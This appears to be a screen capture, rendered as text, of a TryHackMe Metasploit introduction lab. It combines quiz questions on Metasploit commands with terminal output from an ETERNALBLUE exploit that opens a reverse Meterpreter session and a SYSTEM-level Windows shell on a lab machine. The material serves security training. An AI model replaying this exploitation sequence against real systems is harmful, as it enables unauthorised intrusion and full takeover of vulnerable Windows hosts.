 1 2 3 4 5 6
10.13.12.138
17:53
TryHackMe | Learning Pat
TryHackMe | Metasploit: I
https://tryhackme.com/room/metasploitintro
ABP
27
Kali Tools
Kali NetHunter
Exploit-DB
Google Hacking DB
How to Brute Force W...
Hack The Box — Gran...
Churrasco/ReadMe.txt...
Title
IP Address
Expires
MetasploitR1
10.10.127.103
1h 21m 37s
10.10.12.229:49186 (10.10.12.229)
msf5 > sessions -i 2
[*] Starting interaction with 2...
meterpreter >
Answer the questions below
How would you set the LPORT value to 6666?
Answer format: *** ***** ****
How would you set the global value for RHOSTS to 10.10.19.23 ?
Answer format: **** ****** **.**.**.**
What command would you use to clear a set payload?
Answer format: ***** *******
What command do you use to proceed with the exploitation phase?
Answer format: *******
Task 5
Summary
Created by tryhackme
This is a free room, which means anyone can deploy virtual machines in the room (without being subscribed)! 90044 users
are in here and this room is 473 days old.
nbyte@kali: ~/Documents/TryHackMe
File Actions Edit View Help
[*] 10.10.127.103:445 - 0×00000000 57 69 6e 64 6f 77 73 20 37 20 50 72 6f 66 65 73 Windo
[*] 10.10.127.103:445 - 0×00000010 73 69 6f 6e 61 6c 20 37 36 30 31 20 53 65 72 76 siona
[*] 10.10.127.103:445 - 0×00000020 69 63 65 20 50 61 63 6b 20 31 ice P
[+] 10.10.127.103:445 - Target arch selected valid for arch indicated by DCE/RPC reply
[*] 10.10.127.103:445 - Trying exploit with 12 Groom Allocations.
[*] 10.10.127.103:445 - Sending all but last fragment of exploit packet
[*] 10.10.127.103:445 - Starting non-paged pool grooming
[+] 10.10.127.103:445 - Sending SMBv2 buffers
[+] 10.10.127.103:445 - Closing SMBv1 connection creating free hole adjacent to SMBv2 buff
[*] 10.10.127.103:445 - Sending final SMBv2 buffers.
[*] 10.10.127.103:445 - Sending last fragment of exploit packet!
[*] 10.10.127.103:445 - Receiving response from exploit packet
[+] 10.10.127.103:445 - ETERNALBLUE overwrite completed successfully (0×C000000D)!
[*] 10.10.127.103:445 - Sending egg to corrupted connection.
[*] 10.10.127.103:445 - Triggering free of corrupted buffer.
[*] Sending stage (200774 bytes) to 10.10.127.103
[*] Meterpreter session 1 opened (10.13.12.138:4444 → 10.10.127.103:49212) at 2023-01-10 18:52:59 -0500
[+] 10.10.127.103:445 - =-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=
[+] 10.10.127.103:445 - =-=-=-=-=-=-=-=-=-=-=-=-=-WIN-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=
[+] 10.10.127.103:445 - =-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=
meterpreter > shell
Process 1904 created.
Channel 1 created.
Microsoft Windows [Version 6.1.7601]
Copyright (c) 2009 Microsoft Corporation. All rights reserved.
C:\Windows\system32>
C:\Windows\system32>
C:\Windows\system32>whoami
whoami
nt authority\system
C:\Windows\system32>